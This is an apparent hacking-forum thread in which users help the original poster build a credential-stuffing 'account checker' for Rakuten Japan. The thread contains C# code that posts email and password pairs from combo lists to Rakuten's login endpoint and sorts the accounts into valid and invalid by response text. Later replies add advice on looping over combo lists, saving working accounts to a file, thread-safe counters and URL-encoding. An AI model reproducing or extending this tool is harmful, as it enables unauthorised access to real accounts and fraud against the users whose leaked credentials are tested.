This post is by a banned member (ameirogs) - Unhide
OP 30 April, 2020 - 01:33 PM
Reply
I want to make an account checker for the following sites Can anyone make it Or want to know how
https://www.rakuten.co.jp/

This post is by a banned member (Crxckz) - Unhide
30 April, 2020 - 04:30 PM
(This post was last modified: 30 April, 2020 - 04:34 PM by Crxckz.
Edit Reason: Fixed formatting.
)
Reply
This works fine for me, using Leaf.xNet.dll. Replicate something similar.
Quote:using (HttpRequest requrest = new HttpRequest())
{
request.UserAgent = Http.ChromeUserAgent();
request.Cookies = new CookieStorage();
request.Proxy = null;
request.IgnoreProtocolErrors = true;
request.AllowAutoRedirect = true;
request.KeepAlive = true;
request.AddHeader(HttpHeader.AcceptLanguage, "en-US,en;q=0.9");
string username = email;
string password = password;
string response = request.Post("https://grp01.id.rakuten.co.jp/rms/nid/login?", $"u={username}&p={password}", "application/x-www-form-urlencoded").ToString();
if (response.Contains("Please select your user contact address"))
{
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
}
else if (response.Contains("Have you entered your User ID"))
{
WriteColor("Invalid account!", ConsoleColor.Red);
checks++;
dead++;
}
}
This post is by a banned member (ameirogs) - Unhide
OP 01 May, 2020 - 01:54 PM
Reply
(30 April, 2020 - 04:30 PM)Crxckz Wrote: Show MoreThis works fine for me, using Leaf.xNet.dll. Replicate something similar.
Quote:using (HttpRequest requrest = new HttpRequest())
{
request.UserAgent = Http.ChromeUserAgent();
request.Cookies = new CookieStorage();
request.Proxy = null;
request.IgnoreProtocolErrors = true;
request.AllowAutoRedirect = true;
request.KeepAlive = true;
request.AddHeader(HttpHeader.AcceptLanguage, "en-US,en;q=0.9");
string username = email;
string password = password;
string response = request.Post("https://grp01.id.rakuten.co.jp/rms/nid/login?", $"u={username}&p={password}", "application/x-www-form-urlencoded").ToString();
if (response.Contains("Please select your user contact address"))
{
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
}
else if (response.Contains("Have you entered your User ID"))
{
WriteColor("Invalid account!", ConsoleColor.Red);
checks++;
dead++;
}
}
thanks
string username = email;
string password = password;
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
I get a compile error in this part, but is it wrong?
This post is by a banned member (Crxckz) - Unhide
01 May, 2020 - 02:12 PM
Reply
(01 May, 2020 - 01:54 PM)ameirogs Wrote: Show More (30 April, 2020 - 04:30 PM)Crxckz Wrote: Show MoreThis works fine for me, using Leaf.xNet.dll. Replicate something similar.
Quote:using (HttpRequest requrest = new HttpRequest())
{
request.UserAgent = Http.ChromeUserAgent();
request.Cookies = new CookieStorage();
request.Proxy = null;
request.IgnoreProtocolErrors = true;
request.AllowAutoRedirect = true;
request.KeepAlive = true;
request.AddHeader(HttpHeader.AcceptLanguage, "en-US,en;q=0.9");
string username = email;
string password = password;
string response = request.Post("https://grp01.id.rakuten.co.jp/rms/nid/login?", $"u={username}&p={password}", "application/x-www-form-urlencoded").ToString();
if (response.Contains("Please select your user contact address"))
{
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
}
else if (response.Contains("Have you entered your User ID"))
{
WriteColor("Invalid account!", ConsoleColor.Red);
checks++;
dead++;
}
}
thanks
string username = email;
string password = password;
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
I get a compile error in this part, but is it wrong?
The code is fine, for WriteColor create a new method like:
Code: private static void WriteColor(string text, ConsoleColor color)
{
Console.ForegroundColor = color;
Console.WriteLine(text);
Console.ForegroundColor = ConsoleColor.White;
}
You'll also need to loop through the accounts using a foreach loop to get the email and password from an account/combo list.
You'll need to create int variables called "checks", "alive" and "dead" to count the working/dead and total accounts.
Where it says "//Write to file" you can use a StreamWriter or something else to write the working accounts into a text file.
Keep in mind, the code I posted is just an example from a method I created, it is working - you'll need to modify and add all of the variables yourself.
This post is by a banned member (Suspect) - Unhide
02 May, 2020 - 01:05 AM
(This post was last modified: 02 May, 2020 - 01:06 AM by Suspect.)
Reply
(01 May, 2020 - 01:54 PM)ameirogs Wrote: Show More (30 April, 2020 - 04:30 PM)Crxckz Wrote: Show MoreThis works fine for me, using Leaf.xNet.dll. Replicate something similar.
Quote:using (HttpRequest requrest = new HttpRequest())
{
request.UserAgent = Http.ChromeUserAgent();
request.Cookies = new CookieStorage();
request.Proxy = null;
request.IgnoreProtocolErrors = true;
request.AllowAutoRedirect = true;
request.KeepAlive = true;
request.AddHeader(HttpHeader.AcceptLanguage, "en-US,en;q=0.9");
string username = email;
string password = password;
string response = request.Post("https://grp01.id.rakuten.co.jp/rms/nid/login?", $"u={username}&p={password}", "application/x-www-form-urlencoded").ToString();
if (response.Contains("Please select your user contact address"))
{
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
}
else if (response.Contains("Have you entered your User ID"))
{
WriteColor("Invalid account!", ConsoleColor.Red);
checks++;
dead++;
}
}
thanks
string username = email;
string password = password;
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
I get a compile error in this part, but is it wrong?
Make sure you have you are assigning already declared variables as well. Also if this is going to be used within a multithreaded Environment you need to be using Interlocked.Increment(ref checks); same with alive. As interlocked makes sure that it adds the number with Thread Safety otherwise it is not thread safe.
This post is by a banned member (ameirogs) - Unhide
OP 02 May, 2020 - 03:22 AM
(This post was last modified: 02 May, 2020 - 03:22 AM by ameirogs.)
Reply
(01 May, 2020 - 02:12 PM)Crxckz Wrote: Show More (01 May, 2020 - 01:54 PM)ameirogs Wrote: Show More (30 April, 2020 - 04:30 PM)Crxckz Wrote: Show MoreThis works fine for me, using Leaf.xNet.dll. Replicate something similar.
thanks
string username = email;
string password = password;
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
I get a compile error in this part, but is it wrong?
The code is fine, for WriteColor create a new method like:
Code: private static void WriteColor(string text, ConsoleColor color)
{
Console.ForegroundColor = color;
Console.WriteLine(text);
Console.ForegroundColor = ConsoleColor.White;
}
You'll also need to loop through the accounts using a foreach loop to get the email and password from an account/combo list.
You'll need to create int variables called "checks", "alive" and "dead" to count the working/dead and total accounts.
Where it says "//Write to file" you can use a StreamWriter or something else to write the working accounts into a text file.
Keep in mind, the code I posted is just an example from a method I created, it is working - you'll need to modify and add all of the variables yourself. Thank you
I managed to struggle, but the following code gives an exception
ArgumentException
Leaf.xNet.HttpException
https://pastebin.com/FmYpsw35
https://pastebin.com/GaJm2hJe
Code: string get = req.Get("https://grp01.id.rakuten.co.jp/rms/nid/login?", null).ToString();
string str2 = "&u="+array[0] + "&p=" + array[1] ;
string str3 = req.Post("https://grp01.id.rakuten.co.jp/rms/nid/login?", str2).ToString();
This post is by a banned member (Suspect) - Unhide
02 May, 2020 - 04:19 PM
Reply
(02 May, 2020 - 03:22 AM)ameirogs Wrote: Show More (01 May, 2020 - 02:12 PM)Crxckz Wrote: Show More (01 May, 2020 - 01:54 PM)ameirogs Wrote: Show Morethanks
string username = email;
string password = password;
WriteColor("Valid account!", ConsoleColor.Green);
//Write to file
checks++;
alive++;
I get a compile error in this part, but is it wrong?
The code is fine, for WriteColor create a new method like:
Code: private static void WriteColor(string text, ConsoleColor color)
{
Console.ForegroundColor = color;
Console.WriteLine(text);
Console.ForegroundColor = ConsoleColor.White;
}
You'll also need to loop through the accounts using a foreach loop to get the email and password from an account/combo list.
You'll need to create int variables called "checks", "alive" and "dead" to count the working/dead and total accounts.
Where it says "//Write to file" you can use a StreamWriter or something else to write the working accounts into a text file.
Keep in mind, the code I posted is just an example from a method I created, it is working - you'll need to modify and add all of the variables yourself. Thank you
I managed to struggle, but the following code gives an exception
ArgumentException
Leaf.xNet.HttpException
https://pastebin.com/FmYpsw35
https://pastebin.com/GaJm2hJe
Code: string get = req.Get("https://grp01.id.rakuten.co.jp/rms/nid/login?", null).ToString();
string str2 = "&u="+array[0] + "&p=" + array[1] ;
string str3 = req.Post("https://grp01.id.rakuten.co.jp/rms/nid/login?", str2).ToString();
You need to UrlEncode your postdata.
This post is by a banned member (ameirogs) - Unhide
OP 02 May, 2020 - 05:04 PM
Reply
(02 May, 2020 - 04:19 PM)Suspect Wrote: Show More (02 May, 2020 - 03:22 AM)ameirogs Wrote: Show More (01 May, 2020 - 02:12 PM)Crxckz Wrote: Show MoreThe code is fine, for WriteColor create a new method like:
Code: private static void WriteColor(string text, ConsoleColor color)
{
Console.ForegroundColor = color;
Console.WriteLine(text);
Console.ForegroundColor = ConsoleColor.White;
}
You'll also need to loop through the accounts using a foreach loop to get the email and password from an account/combo list.
You'll need to create int variables called "checks", "alive" and "dead" to count the working/dead and total accounts.
Where it says "//Write to file" you can use a StreamWriter or something else to write the working accounts into a text file.
Keep in mind, the code I posted is just an example from a method I created, it is working - you'll need to modify and add all of the variables yourself. Thank you
I managed to struggle, but the following code gives an exception
ArgumentException
Leaf.xNet.HttpException
https://pastebin.com/FmYpsw35
https://pastebin.com/GaJm2hJe
Code: string get = req.Get("https://grp01.id.rakuten.co.jp/rms/nid/login?", null).ToString();
string str2 = "&u="+array[0] + "&p=" + array[1] ;
string str3 = req.Post("https://grp01.id.rakuten.co.jp/rms/nid/login?", str2).ToString();
You need to UrlEncode your postdata. What is UrlEncode?
|